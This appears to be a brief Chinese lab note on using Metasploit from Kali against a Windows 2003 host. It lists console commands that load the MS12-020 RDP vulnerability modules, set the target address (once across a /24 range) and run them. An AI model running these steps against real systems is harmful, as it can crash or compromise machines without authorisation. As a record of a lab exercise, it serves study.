 实验
实验环境：kali2020、win2003
利用工具：metasploit
命令：
msfconsole
search ms12_020
use 1
show options
set rhosts [win2003的ip地址]/24
exploit
search ms12_020
use 0
show options
set rhosts [win2003的ip地址]
exploit